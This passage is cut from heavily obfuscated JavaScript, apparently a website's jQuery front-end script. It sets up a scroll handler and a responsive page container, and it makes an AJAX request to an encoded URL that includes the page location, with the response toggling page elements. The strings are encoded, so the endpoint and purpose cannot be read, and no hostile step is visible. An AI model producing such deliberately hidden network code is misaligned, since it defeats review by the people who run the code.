_0x21f9dc(_0x2e813b);},'\x44\x54\x6f\x70\x75':function(_0x5abaa1,_0x5d8e72){return _0x5abaa1!==_0x5d8e72;},'\x43\x6a\x50\x43\x78':_0x517e3d(0x215,'\x23\x69\x21\x6b'),'\x73\x62\x53\x4b\x4f':_0x517e3d(0x18e,'\x51\x29\x76\x56'),'\x44\x6e\x66\x70\x4b':function(_0x2e3dca,_0x57b18d){return _0x2e3dca==_0x57b18d;},'\x70\x6f\x49\x4e\x5a':_0x517e3d(0x107,'\x4e\x4d\x4c\x6c'),'\x6a\x50\x71\x4d\x4a':_0x517e3d(0x2b0,'\x32\x43\x28\x4a'),'\x69\x54\x77\x75\x69':_0x517e3d(0x422,'\x6f\x73\x38\x4e'),'\x71\x51\x66\x75\x6d':function(_0x30c9ae,_0x3fd257){return _0x30c9ae(_0x3fd257);},'\x59\x71\x55\x6e\x4e':_0x517e3d(0x136,'\x79\x37\x4b\x69'),'\x64\x79\x65\x62\x65':function(_0x2545f5){return _0x2545f5();},'\x50\x50\x74\x67\x75':function(_0x1872d8,_0x1dcec3){return _0x1872d8==_0x1dcec3;},'\x52\x48\x49\x42\x6b':function(_0x42d4f9,_0x1bc49d){return _0x42d4f9===_0x1bc49d;},'\x46\x49\x75\x55\x5a':_0x517e3d(0x343,'\x54\x5b\x24\x61'),'\x68\x72\x4d\x6c\x66':_0x517e3d(0x349,'\x79\x37\x4b\x69'),'\x4c\x48\x6f\x62\x4f':_0x517e3d(0x166,'\x53\x71\x44\x49'),'\x62\x56\x43\x45\x72':function(_0x43d3bc,_0x475cb4){return _0x43d3bc+_0x475cb4;},'\x64\x55\x50\x69\x47':_0x517e3d(0x461,'\x51\x76\x5b\x4f')};_0x905b18[_0x517e3d(0x1c9,'\x36\x24\x35\x28')](_0x256091[_0x517e3d(0x1d1,'\x68\x39\x6b\x59')],0xc8)&&(_0x905b18[_0x517e3d(0x3ee,'\x5e\x77\x36\x39')](_0x905b18[_0x517e3d(0x45c,'\x31\x59\x78\x46')],_0x905b18[_0x517e3d(0x2f4,'\x53\x36\x30\x36')])?$[_0x517e3d(0x361,'\x26\x50\x6e\x35')]({'\x74\x79\x70\x65':_0x905b18[_0x517e3d(0x453,'\x5b\x58\x7a\x7a')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x905b18[_0x517e3d(0x208,'\x31\x59\x78\x46')],'\x75\x72\x6c':_0x905b18[_0x517e3d(0x415,'\x51\x51\x28\x33')](_0x905b18[_0x517e3d(0x218,'\x53\x21\x43\x23')],window[_0x517e3d(0x1d2,'\x72\x79\x75\x61')][_0x517e3d(0x3c7,'\x5b\x58\x7a\x7a')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x35507a){var _0x446f5d=_0x517e3d,_0x151836={'\x45\x58\x6d\x6d\x68':function(_0x4358c7,_0x4b0887){var _0x4182ef=_0x4f13;return _0x905b18[_0x4182ef(0x3fc,'\x23\x69\x21\x6b')](_0x4358c7,_0x4b0887);}};if(_0x905b18[_0x446f5d(0x117,'\x75\x65\x4d\x26')](_0x905b18[_0x446f5d(0x38c,'\x77\x2a\x53\x71')],_0x905b18[_0x446f5d(0x1d8,'\x4e\x4d\x4c\x6c')])){if(_0x905b18[_0x446f5d(0x1d3,'\x63\x67\x30\x73')](_0x35507a[_0x905b18[_0x446f5d(0x1db,'\x77\x2a\x53\x71')]],0x1))_0x905b18[_0x446f5d(0x42c,'\x63\x67\x30\x73')]($,_0x905b18[_0x446f5d(0x2a8,'\x31\x59\x78\x46')])[_0x446f5d(0x2e5,'\x75\x65\x4d\x26')](_0x905b18[_0x446f5d(0x103,'\x53\x36\x30\x36')]);else _0x905b18[_0x446f5d(0x326,'\x45\x5e\x30\x6a')](_0x35507a[_0x905b18[_0x446f5d(0x27d,'\x6d\x74\x26\x5b')]],0x2)&&_0x905b18[_0x446f5d(0x163,'\x52\x50\x65\x21')]($,_0x905b18[_0x446f5d(0x22c,'\x53\x75\x31\x67')])[_0x446f5d(0x22b,'\x53\x36\x30\x36')](_0x905b18[_0x446f5d(0x323,'\x53\x75\x31\x67')]);}else _0x151836[_0x446f5d(0x13b,'\x4e\x4d\x4c\x6c')](_0x194a1a,_0x141449);}}):(_0x1ea0d5[_0x517e3d(0x2f5,'\x46\x55\x23\x62')](),_0x905b18[_0x517e3d(0x25f,'\x6c\x42\x56\x5e')](_0x45c577)));}}),jQuery(function(_0x217efa){'use strict';var _0x1e7fca=_0x5d07ec,_0x3fe340={'\x6c\x4b\x65\x68\x4c':function(_0x44b1c2,_0x117eda){return _0x44b1c2-_0x117eda;},'\x50\x68\x47\x4f\x62':function(_0x300184,_0x34783d){return _0x300184===_0x34783d;},'\x4c\x58\x55\x73\x6e':_0x1e7fca(0x2ce,'\x79\x21\x4b\x71'),'\x41\x4f\x51\x6d\x55':_0x1e7fca(0x38b,'\x29\x52\x76\x28'),'\x65\x74\x52\x53\x45':function(_0x8fbf02,_0x188835){return _0x8fbf02(_0x188835);},'\x50\x64\x56\x6d\x41':_0x1e7fca(0x336,'\x44\x76\x64\x66'),'\x41\x4e\x61\x6d\x5a':_0x1e7fca(0x490,'\x31\x59\x78\x46'),'\x49\x67\x53\x64\x44':_0x1e7fca(0x1f7,'\x77\x2a\x53\x71'),'\x4b\x58\x54\x70\x64':function(_0x5d73a0,_0x3f374a){return _0x5d73a0>_0x3f374a;},'\x6b\x55\x45\x4d\x4c':_0x1e7fca(0x3ab,'\x6c\x76\x58\x54'),'\x55\x7a\x4e\x6e\x73':_0x1e7fca(0x3fe,'\x79\x21\x4b\x71'),'\x49\x49\x54\x53\x59':_0x1e7fca(0x335,'\x51\x51\x28\x33'),'\x4d\x4a\x7a\x6c\x70':function(_0x5c1e83,_0x236774){return _0x5c1e83!==_0x236774;},'\x78\x6a\x44\x5a\x47':_0x1e7fca(0x3da,'\x5b\x58\x7a\x7a'),'\x46\x6a\x68\x56\x75':_0x1e7fca(0x260,'\x53\x75\x31\x67'),'\x65\x44\x54\x68\x41':_0x1e7fca(0x2e9,'\x67\x41\x5e\x48'),'\x64\x54\x41\x44\x6e':function(_0x2dc9e8,_0x2cf07b){return _0x2dc9e8(_0x2cf07b);},'\x6d\x57\x6c\x4f\x4a':function(_0x2414a4,_0x4b1435){return _0x2414a4(_0x4b1435);},'\x42\x64\x42\x74\x43':_0x1e7fca(0x482,'\x46\x55\x23\x62'),'\x78\x4c\x65\x61\x50':_0x1e7fca(0x1d9,'\x51\x76\x5b\x4f'),'\x75\x48\x6a\x6b\x46':_0x1e7fca(0x13e,'\x70\x40\x39\x53'),'\x52\x6c\x49\x53\x79':_0x1e7fca(0x125,'\x45\x5e\x30\x6a'),'\x6b\x51\x4c\x6d\x5a':_0x1e7fca(0x1f2,'\x51\x76\x5b\x4f'),'\x4e\x6b\x46\x59\x6e':function(_0x13e5bd,_0x48811f){return _0x13e5bd==_0x48811f;},'\x43\x53\x61\x72\x64':function(_0xa373c7,_0x289469,_0x284425){return _0xa373c7(_0x289469,_0x284425);},'\x42\x6b\x46\x54\x64':_0x1e7fca(0x19a,'\x66\x73\x4d\x25'),'\x51\x72\x72\x4d\x59':_0x1e7fca(0x364,'\x53\x75\x31\x67'),'\x69\x4d\x4e\x57\x57':_0x1e7fca(0x46c,'\x77\x2a\x53\x71'),'\x71\x4c\x7a\x78\x69':function(_0x96bd4f,_0x23c06c,_0x3796f9){return _0x96bd4f(_0x23c06c,_0x3796f9);},'\x47\x48\x43\x75\x78':_0x1e7fca(0x462,'\x54\x5b\x24\x61'),'\x50\x48\x67\x78\x58':_0x1e7fca(0x36c,'\x31\x59\x78\x46'),'\x51\x6a\x62\x48\x46':_0x1e7fca(0x43b,'\x4e\x59\x64\x37'),'\x63\x58\x68\x73\x57':_0x1e7fca(0x25e,'\x51\x29\x76\x56'),'\x51\x6b\x74\x6c\x52':_0x1e7fca(0x2fd,'\x36\x24\x35\x28'),'\x54\x7a\x45\x6a\x7a':_0x1e7fca(0x238,'\x54\x5b\x24\x61'),'\x68\x52\x73\x6d\x42':_0x1e7fca(0x1ac,'\x66\x73\x4d\x25'),'\x75\x5a\x45\x67\x4f':_0x1e7fca(0x3bf,'\x6c\x76\x58\x54'),'\x61\x6d\x57\x6f\x6a':function(_0x1e33a9,_0x551183){return _0x1e33a9>_0x551183;},'\x64\x43\x56\x66\x4c':function(_0x185a4a,_0x5a6a28){return _0x185a4a(_0x5a6a28);},'\x6b\x6c\x47\x4a\x54':function(_0x3d5e5f,_0x4df9a7){return _0x3d5e5f(_0x4df9a7);},'\x4c\x42\x6e\x77\x6c':_0x1e7fca(0x1b0,'\x45\x5e\x30\x6a'),'\x6b\x70\x72\x4a\x6f':_0x1e7fca(0x459,'\x51\x29\x76\x56'),'\x49\x5a\x61\x65\x59':function(_0x28f627,_0x3854f5){return _0x28f627(_0x3854f5);},'\x44\x73\x75\x63\x57':function(_0x310c6b,_0x2da930){return _0x310c6b(_0x2da930);},'\x48\x59\x75\x4c\x49':_0x1e7fca(0x3bd,'\x51\x29\x76\x56'),'\x71\x6d\x6f\x53\x6f':function(_0x64069a,_0x1be582){return _0x64069a==_0x1be582;},'\x65\x77\x54\x6c\x55':_0x1e7fca(0x3a7,'\x78\x73\x75\x63'),'\x50\x6b\x63\x6a\x6d':function(_0x57d079,_0x173339){return _0x57d079==_0x173339;},'\x7a\x4c\x6d\x4c\x4b':function(_0x3326f6,_0x2467c4,_0x18937b){return _0x3326f6(_0x2467c4,_0x18937b);},'\x58\x63\x58\x52\x45':_0x1e7fca(0x3d4,'\x28\x5a\x71\x34'),'\x54\x65\x6e\x53\x45':_0x1e7fca(0x47c,'\x26\x50\x6e\x35'),'\x4d\x6a\x63\x4e\x6e':function(_0x1f544a,_0x213dae){return _0x1f544a(_0x213dae);},'\x52\x5a\x50\x75\x67':function(_0x4721b5,_0xea21cd){return _0x4721b5-_0xea21cd;},'\x52\x52\x54\x66\x4a':function(_0x4cf2d0,_0x4253cf){return _0x4cf2d0-_0x4253cf;},'\x6f\x71\x72\x54\x43':function(_0x2fe3a0,_0xf862d3){return _0x2fe3a0(_0xf862d3);},'\x6b\x75\x76\x72\x6b':_0x1e7fca(0x2ed,'\x31\x59\x78\x46'),'\x61\x4d\x52\x55\x64':function(_0x27df26,_0x51c4c0){return _0x27df26<_0x51c4c0;},'\x48\x68\x43\x75\x41':_0x1e7fca(0x337,'\x6d\x4a\x6b\x76'),'\x4f\x59\x41\x74\x46':function(_0x133522,_0x291f38){return _0x133522!==_0x291f38;},'\x46\x4a\x68\x71\x4e':_0x1e7fca(0x1e7,'\x51\x76\x5b\x4f'),'\x76\x41\x57\x69\x72':_0x1e7fca(0x3c0,'\x67\x41\x5e\x48'),'\x42\x79\x68\x57\x58':_0x1e7fca(0x299,'\x4d\x58\x69\x38'),'\x5a\x67\x47\x48\x6a':function(_0x248ab8,_0x446155,_0x83cd01){return _0x248ab8(_0x446155,_0x83cd01);},'\x73\x7a\x61\x47\x70':_0x1e7fca(0x3f8,'\x54\x5b\x24\x61'),'\x42\x67\x44\x41\x64':_0x1e7fca(0x3ea,'\x53\x75\x31\x67'),'\x4d\x52\x6d\x53\x79':_0x1e7fca(0x26b,'\x75\x6c\x51\x61'),'\x50\x56\x4d\x72\x66':_0x1e7fca(0x31f,'\x32\x43\x28\x4a'),'\x5a\x67\x48\x62\x50':function(_0x457c23,_0x5e8e74,_0x5e539d){return _0x457c23(_0x5e8e74,_0x5e539d);},'\x47\x76\x6e\x50\x6f':_0x1e7fca(0x3b9,'\x44\x76\x64\x66'),'\x6d\x75\x48\x76\x6a':_0x1e7fca(0x35d,'\x63\x67\x30\x73'),'\x4e\x66\x69\x5a\x48':_0x1e7fca(0x42b,'\x53\x36\x30\x36'),'\x63\x51\x4a\x74\x42':function(_0xda542e,_0x263883){return _0xda542e+_0x263883;},'\x45\x64\x6c\x4f\x45':_0x1e7fca(0x15d,'\x45\x5e\x30\x6a'),'\x6f\x70\x78\x64\x62':_0x1e7fca(0x2ad,'\x67\x41\x5e\x48'),'\x67\x47\x43\x57\x65':_0x1e7fca(0x2b2,'\x51\x58\x57\x48'),'\x55\x70\x70\x63\x67':_0x1e7fca(0x209,'\x68\x39\x6b\x59'),'\x4e\x6d\x69\x51\x59':_0x1e7fca(0x1f5,'\x4e\x4d\x4c\x6c'),'\x4a\x6d\x47\x4b\x54':_0x1e7fca(0x2af,'\x78\x73\x75\x63'),'\x75\x61\x61\x6e\x65':_0x1e7fca(0x14e,'\x6f\x65\x42\x55'),'\x58\x4a\x67\x70\x5a':_0x1e7fca(0x2a3,'\x51\x76\x5b\x4f'),'\x6c\x76\x6f\x42\x5a':function(_0x50b401,_0x286bdb){return _0x50b401(_0x286bdb);},'\x73\x53\x43\x66\x4e':function(_0x2fc4db,_0x5ade9b){return _0x2fc4db+_0x5ade9b;},'\x71\x67\x58\x4f\x44':function(_0x5e0f94,_0x4ac11b){return _0x5e0f94+_0x4ac11b;},'\x69\x48\x56\x45\x78':_0x1e7fca(0x381,'\x79\x21\x4b\x71'),'\x4c\x69\x74\x46\x6e':_0x1e7fca(0x39d,'\x51\x51\x28\x33'),'\x6a\x4c\x6f\x52\x44':function(_0x3aa292,_0x26950c){return _0x3aa292(_0x26950c);},'\x6a\x5a\x73\x76\x41':function(_0x515e5a,_0x9e2b96){return _0x515e5a+_0x9e2b96;},'\x41\x4d\x49\x49\x4b':function(_0x42e7b2,_0x453e35){return _0x42e7b2+_0x453e35;},'\x62\x4b\x47\x66\x65':function(_0x50eedc,_0x5ad857){return _0x50eedc+_0x5ad857;},'\x69\x59\x59\x7a\x65':function(_0xe8250a,_0xddec5f){return _0xe8250a+_0xddec5f;},'\x75\x77\x42\x75\x65':function(_0x4da24e,_0x3f563a){return _0x4da24e+_0x3f563a;},'\x45\x54\x50\x4c\x6e':function(_0x1c58b7,_0x5d83f9){return _0x1c58b7+_0x5d83f9;},'\x72\x66\x54\x45\x75':function(_0x3c0b46,_0x3622e3){return _0x3c0b46+_0x3622e3;},'\x53\x72\x51\x6f\x50':function(_0x2e6ff4,_0x5bad0b){return _0x2e6ff4+_0x5bad0b;},'\x4e\x57\x4b\x5a\x57':function(_0x18dcd4,_0x56e057){return _0x18dcd4+_0x56e057;},'\x74\x77\x68\x6f\x70':function(_0x41a272,_0x3d758e){return _0x41a272+_0x3d758e;},'\x51\x72\x54\x63\x51':function(_0x578166,_0x59ef81){return _0x578166+_0x59ef81;},'\x70\x4c\x77\x71\x70':function(_0x453476,_0x4705dd){return _0x453476+_0x4705dd;},'\x72\x62\x7a\x6e\x5a':_0x1e7fca(0x321,'\x4e\x59\x64\x37'),'\x76\x49\x41\x72\x55':_0x1e7fca(0x2a9,'\x6f\x73\x38\x4e'),'\x47\x47\x4f\x6a\x42':_0x1e7fca(0x383,'\x53\x21\x43\x23'),'\x43\x61\x73\x43\x6d':_0x1e7fca(0x472,'\x36\x24\x35\x28'),'\x56\x79\x57\x50\x47':_0x1e7fca(0x1a2,'\x53\x36\x30\x36'),'\x45\x74\x72\x79\x52':_0x1e7fca(0x31d,'\x29\x52\x76\x28'),'\x58\x6d\x6a\x4d\x4b':_0x1e7fca(0x25a,'\x46\x55\x23\x62'),'\x73\x5a\x41\x53\x75':_0x1e7fca(0x1ef,'\x51\x76\x5b\x4f'),'\x62\x4d\x6f\x6d\x62':_0x1e7fca(0x2e7,'\x4e\x59\x64\x37'),'\x58\x74\x42\x47\x6b':_0x1e7fca(0x494,'\x44\x76\x64\x66'),'\x43\x43\x41\x69\x64':_0x1e7fca(0x387,'\x5b\x58\x7a\x7a'),'\x6b\x77\x72\x56\x77':function(_0x3838ec){return _0x3838ec();},'\x63\x72\x67\x6a\x55':_0x1e7fca(0x377,'\x36\x24\x35\x28'),'\x57\x69\x70\x52\x77':function(_0x2641f5,_0x28f531){return _0x2641f5/_0x28f531;},'\x4f\x6b\x68\x53\x68':_0x1e7fca(0xce,'\x68\x39\x6b\x59'),'\x67\x4e\x6b\x72\x61':function(_0x47b73d,_0x1376b5){return _0x47b73d%_0x1376b5;},'\x76\x62\x64\x5a\x53':_0x1e7fca(0x1b5,'\x67\x41\x5e\x48'),'\x4e\x61\x59\x56\x62':function(_0xcd6642,_0x3e3e6f){return _0xcd6642/_0x3e3e6f;},'\x55\x6d\x64\x7a\x41':_0x1e7fca(0x32d,'\x70\x40\x39\x53'),'\x4d\x69\x46\x54\x59':function(_0xc3d0a6,_0x340fe1){return _0xc3d0a6===_0x340fe1;},'\x58\x4c\x68\x4c\x66':_0x1e7fca(0x126,'\x75\x65\x4d\x26'),'\x6e\x45\x66\x69\x72':_0x1e7fca(0x48d,'\x6d\x4a\x6b\x76'),'\x4c\x74\x69\x4d\x50':_0x1e7fca(0x379,'\x32\x43\x28\x4a'),'\x51\x4a\x58\x53\x61':_0x1e7fca(0x39f,'\x32\x43\x28\x4a'),'\x4e\x42\x63\x43\x43':function(_0x4e6ded,_0x276fde,_0x501aeb){return _0x4e6ded(_0x276fde,_0x501aeb);},'\x79\x77\x52\x49\x46':function(_0x50be64,_0x448c37,_0x5d6352){return _0x50be64(_0x448c37,_0x5d6352);},'\x43\x52\x55\x4f\x77':_0x1e7fca(0x340,'\x54\x5b\x24\x61'),'\x65\x59\x4f\x6e\x68':_0x1e7fca(0x23b,'\x53\x75\x31\x67'),'\x51\x55\x42\x71\x73':_0x1e7fca(0x259,'\x77\x2a\x53\x71'),'\x6b\x47\x52\x53\x69':_0x1e7fca(0xf5,'\x51\x29\x76\x56'),'\x53\x46\x4c\x49\x43':function(_0xc91f2e,_0x583dc8){return _0xc91f2e*_0x583dc8;},'\x70\x51\x71\x71\x71':_0x1e7fca(0x35e,'\x45\x5e\x30\x6a'),'\x56\x78\x75\x46\x4d':function(_0x307b1c,_0x1b5d49){return _0x307b1c==_0x1b5d49;},'\x6e\x59\x42\x42\x6e':_0x1e7fca(0x193,'\x53\x21\x43\x23'),'\x50\x69\x56\x6e\x62':function(_0x32f5d1,_0x216466){return _0x32f5d1(_0x216466);},'\x74\x70\x53\x69\x63':_0x1e7fca(0x25d,'\x63\x67\x30\x73'),'\x76\x6c\x45\x52\x79':_0x1e7fca(0x2fc,'\x32\x43\x28\x4a'),'\x57\x74\x4b\x69\x48':_0x1e7fca(0x24e,'\x37\x50\x29\x24'),'\x74\x56\x4a\x69\x4d':function(_0x3a643a,_0x583c73){return _0x3a643a-_0x583c73;},'\x76\x51\x46\x52\x70':function(_0x212c99,_0x415ef7){return _0x212c99(_0x415ef7);},'\x41\x50\x76\x56\x41':function(_0x5c5fb5,_0x13242b){return _0x5c5fb5(_0x13242b);},'\x79\x61\x53\x6b\x49':function(_0x21d985,_0x2eac4d){return _0x21d985<_0x2eac4d;},'\x67\x6c\x77\x4c\x77':function(_0x12cf9d,_0xd1578a){return _0x12cf9d(_0xd1578a);},'\x42\x69\x6b\x70\x66':_0x1e7fca(0x357,'\x36\x24\x35\x28'),'\x72\x47\x61\x53\x7a':_0x1e7fca(0x133,'\x5a\x4f\x45\x69'),'\x6c\x63\x6d\x6d\x69':function(_0x54bebc,_0x2a3602){return _0x54bebc(_0x2a3602);},'\x53\x67\x4e\x62\x46':function(_0x500216,_0x27746c){return _0x500216(_0x27746c);},'\x78\x58\x61\x61\x65':function(_0xa1141c,_0xb4765c){return _0xa1141c!==_0xb4765c;},'\x65\x54\x6d\x71\x57':_0x1e7fca(0x427,'\x75\x65\x4d\x26'),'\x61\x78\x74\x67\x72':_0x1e7fca(0x2ca,'\x36\x24\x35\x28'),'\x75\x70\x48\x46\x45':function(_0x588239,_0x920aa4){return _0x588239(_0x920aa4);},'\x75\x72\x52\x67\x51':_0x1e7fca(0x3c1,'\x4d\x58\x69\x38'),'\x44\x53\x75\x54\x75':_0x1e7fca(0x401,'\x51\x51\x28\x33'),'\x61\x4c\x66\x59\x7a':function(_0x319d3c,_0x294e69){return _0x319d3c(_0x294e69);},'\x6c\x71\x4a\x4d\x55':_0x1e7fca(0x32e,'\x66\x73\x4d\x25'),'\x6e\x66\x75\x64\x55':_0x1e7fca(0x2f6,'\x63\x67\x30\x73'),'\x6c\x44\x7a\x41\x51':function(_0x1e6878,_0x2982e9){return _0x1e6878(_0x2982e9);},'\x75\x72\x6c\x56\x63':function(_0x4fb561,_0x31d9c0){return _0x4fb561(_0x31d9c0);},'\x4e\x42\x70\x72\x72':_0x1e7fca(0x230,'\x37\x50\x29\x24'),'\x62\x79\x47\x68\x48':_0x1e7fca(0x13c,'\x53\x71\x44\x49'),'\x58\x56\x61\x61\x52':function(_0x46c903,_0x4399ee){return _0x46c903===_0x4399ee;},'\x44\x62\x4b\x74\x6f':_0x1e7fca(0x367,'\x75\x65\x4d\x26'),'\x7a\x55\x4a\x47\x48':function(_0x1b2e6f,_0x5cc8f7){return _0x1b2e6f==_0x5cc8f7;},'\x6f\x67\x51\x69\x66':_0x1e7fca(0x165,'\x63\x67\x30\x73'),'\x78\x42\x67\x61\x65':function(_0x3b564c){return _0x3b564c();},'\x77\x6b\x7a\x71\x41':function(_0x595386,_0x44533a,_0x212be1){return _0x595386(_0x44533a,_0x212be1);},'\x4f\x59\x7a\x77\x43':function(_0x4521f2,_0x43d8eb){return _0x4521f2(_0x43d8eb);},'\x54\x47\x6e\x43\x66':_0x1e7fca(0x410,'\x51\x58\x57\x48'),'\x46\x73\x53\x72\x76':function(_0x558c8e,_0x290c63){return _0x558c8e(_0x290c63);},'\x52\x70\x55\x59\x6f':_0x1e7fca(0x256,'\x46\x55\x23\x62'),'\x4f\x74\x6d\x6a\x76':_0x1e7fca(0x372,'\x6f\x65\x42\x55'),'\x75\x59\x53\x6d\x45':function(_0x375f87,_0x2c3213){return _0x375f87(_0x2c3213);},'\x4c\x62\x63\x77\x6b':_0x1e7fca(0xd2,'\x4d\x58\x69\x38'),'\x4e\x65\x48\x65\x43':function(_0x1a7ae1,_0x574454){return _0x1a7ae1&&_0x574454;},'\x52\x55\x45\x68\x62':_0x1e7fca(0x310,'\x51\x51\x28\x33'),'\x6c\x6a\x70\x61\x71':_0x1e7fca(0x15b,'\x68\x39\x6b\x59'),'\x63\x4f\x6d\x6c\x57':_0x1e7fca(0x355,'\x50\x50\x78\x61'),'\x68\x58\x46\x71\x53':function(_0x19d20c,_0x4dcd1d){return _0x19d20c+_0x4dcd1d;},'\x57\x68\x63\x47\x70':function(_0x297aee,_0x5d0d28){return _0x297aee+_0x5d0d28;},'\x46\x6f\x43\x48\x46':function(_0x456cbd,_0x3ff5f0){return _0x456cbd+_0x3ff5f0;},'\x6a\x4d\x6e\x74\x5a':_0x1e7fca(0x121,'\x6f\x65\x42\x55'),'\x50\x66\x54\x67\x45':_0x1e7fca(0x464,'\x6f\x73\x38\x4e'),'\x62\x6f\x6c\x69\x50':_0x1e7fca(0x39b,'\x72\x79\x75\x61'),'\x56\x61\x4d\x77\x41':_0x1e7fca(0x3c2,'\x53\x71\x44\x49'),'\x75\x64\x52\x69\x4e':function(_0x4fee4e,_0x3c2c74,_0x49160e){return _0x4fee4e(_0x3c2c74,_0x49160e);},'\x5a\x76\x55\x58\x77':_0x1e7fca(0x2bb,'\x54\x5b\x24\x61'),'\x43\x64\x76\x58\x65':function(_0x32271b,_0x3ed18b){return _0x32271b(_0x3ed18b);},'\x57\x4f\x68\x58\x6d':function(_0x2abcdb,_0x2bfb2d){return _0x2abcdb(_0x2bfb2d);},'\x6b\x66\x52\x61\x55':function(_0x2081af,_0x522f00){return _0x2081af(_0x522f00);},'\x6d\x46\x4b\x63\x4f':_0x1e7fca(0x263,'\x6d\x74\x26\x5b'),'\x42\x4e\x43\x65\x48':function(_0x2a9024,_0x45f902){return _0x2a9024(_0x45f902);},'\x4e\x4a\x6c\x6b\x77':_0x1e7fca(0x405,'\x44\x76\x64\x66'),'\x65\x70\x6c\x52\x4b':_0x1e7fca(0x114,'\x5a\x4f\x45\x69'),'\x6a\x4c\x5a\x53\x76':_0x1e7fca(0x37a,'\x72\x79\x75\x61'),'\x65\x72\x54\x76\x45':_0x1e7fca(0x39e,'\x5e\x77\x36\x39'),'\x45\x71\x6b\x61\x46':_0x1e7fca(0x201,'\x37\x50\x29\x24'),'\x7a\x4c\x43\x6d\x72':_0x1e7fca(0x2d9,'\x75\x65\x4d\x26'),'\x63\x4c\x57\x6f\x62':_0x1e7fca(0x2fa,'\x23\x69\x21\x6b'),'\x57\x4d\x6d\x66\x55':_0x1e7fca(0x17f,'\x4e\x4d\x4c\x6c'),'\x4f\x6a\x52\x53\x73':_0x1e7fca(0x1d7,'\x31\x59\x78\x46'),'\x4d\x64\x6f\x78\x72':function(_0x5dbde7,_0x223090){return _0x5dbde7(_0x223090);},'\x4f\x68\x74\x41\x59':function(_0x7e304b,_0x135d73){return _0x7e304b(_0x135d73);},'\x4f\x4d\x56\x72\x50':_0x1e7fca(0x3d7,'\x31\x59\x78\x46'),'\x73\x64\x75\x71\x74':function(_0x41a63a,_0xdc42bf){return _0x41a63a(_0xdc42bf);},'\x78\x61\x74\x44\x47':_0x1e7fca(0x266,'\x5e\x77\x36\x39'),'\x54\x57\x77\x4e\x58':_0x1e7fca(0x3a6,'\x6f\x73\x38\x4e'),'\x76\x4d\x45\x6e\x64':_0x1e7fca(0x1a3,'\x6d\x4a\x6b\x76'),'\x75\x6c\x64\x6b\x76':_0x1e7fca(0x370,'\x6f\x73\x38\x4e'),'\x63\x7a\x59\x73\x71':_0x1e7fca(0x42a,'\x53\x21\x43\x23'),'\x4d\x6c\x70\x58\x72':_0x1e7fca(0x22d,'\x51\x29\x76\x56'),'\x76\x69\x46\x6f\x53':_0x1e7fca(0x1f4,'\x66\x73\x4d\x25'),'\x41\x54\x56\x69\x47':function(_0x50aa08,_0x202a42){return _0x50aa08>_0x202a42;},'\x56\x4a\x61\x63\x6d':_0x1e7fca(0x33a,'\x68\x39\x6b\x59'),'\x62\x73\x51\x51\x75':_0x1e7fca(0x281,'\x5e\x77\x36\x39'),'\x45\x69\x4d\x4c\x71':function(_0x31f937,_0x31e69a){return _0x31f937(_0x31e69a);},'\x48\x74\x6e\x4b\x47':_0x1e7fca(0x469,'\x45\x5e\x30\x6a'),'\x72\x4d\x73\x6a\x71':_0x1e7fca(0x30c,'\x53\x75\x31\x67'),'\x65\x6b\x71\x47\x7a':_0x1e7fca(0x160,'\x51\x58\x57\x48'),'\x49\x64\x4b\x56\x46':_0x1e7fca(0x14c,'\x5b\x58\x7a\x7a'),'\x41\x43\x57\x58\x47':_0x1e7fca(0x182,'\x31\x59\x78\x46')};_0x3fe340[_0x1e7fca(0x110,'\x31\x59\x78\x46')](_0x217efa,window)[_0x1e7fca(0x148,'\x6c\x21\x62\x41')](function(){var _0x3bf9f3=_0x1e7fca,_0x73b4f9={'\x71\x63\x67\x61\x42':function(_0x46c77e,_0x1a2fd3){var _0x185b1f=_0x4f13;return _0x3fe340[_0x185b1f(0x20e,'\x79\x37\x4b\x69')](_0x46c77e,_0x1a2fd3);}};if(_0x3fe340[_0x3bf9f3(0xf3,'\x6f\x65\x42\x55')](_0x3fe340[_0x3bf9f3(0x35f,'\x78\x73\x75\x63')],_0x3fe340[_0x3bf9f3(0x202,'\x36\x24\x35\x28')])){var _0x4716ac=_0x73b4f9[_0x3bf9f3(0x26f,'\x77\x2a\x53\x71')](_0x12075a,_0x35e847);_0x43f738[_0x3bf9f3(0x439,'\x52\x50\x65\x21')]({'\x74\x6f\x70':_0x4716ac});}else _0x3fe340[_0x3bf9f3(0x365,'\x28\x5a\x71\x34')](_0x217efa,_0x3fe340[_0x3bf9f3(0x37f,'\x67\x41\x5e\x48')])[_0x3bf9f3(0xdc,'\x44\x76\x64\x66')](0xc8)[_0x3bf9f3(0x429,'\x63\x67\x30\x73')](_0x3fe340[_0x3bf9f3(0x2c4,'\x5b\x58\x7a\x7a')]);}),_0x3fe340[_0x1e7fca(0x2d6,'\x45\x5e\x30\x6a')](_0x217efa,_0x3fe340[_0x1e7fca(0x241,'\x46\x55\x23\x62')])[_0x1e7fca(0x34c,'\x46\x55\x23\x62')]({'\x65\x76\x65\x6e\x74':_0x3fe340[_0x1e7fca(0x29b,'\x36\x24\x35\x28')],'\x70\x61\x67\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':_0x3fe340[_0x1e7fca(0x1a8,'\x37\x50\x29\x24')](_0x217efa,_0x3fe340[_0x1e7fca(0x3dd,'\x72\x79\x75\x61')]),'\x62\x72\x65\x61\x6b\x70\x6f\x69\x6e\x74':767.98,'\x68\x69\x64\x65\x54\x69\x6d\x65\x4f\x75\x74':0x0}),_0x3fe340[_0x1e7fca(0x132,'\x72\x79\x75\x61')](_0x217efa,window)['\x6f\x6e'](_0x3fe340[_0x1e7fca(0x3bc,'\x53\x21\x43\x23')],function(){var _0x5df903=_0x1e7fca,_0x32de5e={'\x42\x63\x54\x56\x73':function(_0x244c3d,_0x26e2ff){var _0x1b4962=_0x4f13;return _0x3fe340[_0x1b4962(0x177,'\x68\x39\x6b\x59')](_0x244c3d,_0x26e2ff);},'\x53\x6b\x67\x6f\x61':_0x3fe340[_0x5df903(0x40f,'\x4e\x59\x64\x37')],'\x56\x42\x74\x73\x6c':function(_0x564e0e,_0xa8211a){var _0x1c0cb9=_0x5df903;return _0x3fe340[_0x1c0cb9(0x1fb,'\x51\x58\x57\x48')](_0x564e0e,_0xa8211a);},'\x4e\x51\x74\x48\x70':function(_0x2101e7,_0x252333){var _0x285117=_0x5df903;return _0x3fe340[_0x285117(0x3af,'\x6d\x4a\x6b\x76')](_0x2101e7,_0x252333);},'\x41\x74\x46\x75\x55':_0x3fe340[_0x5df903(0x3a1,'\x46\x55\x23\x62')],'\x41\x43\x62\x4c\x53':function(_0x2d39f4,_0x5f5c0f){var 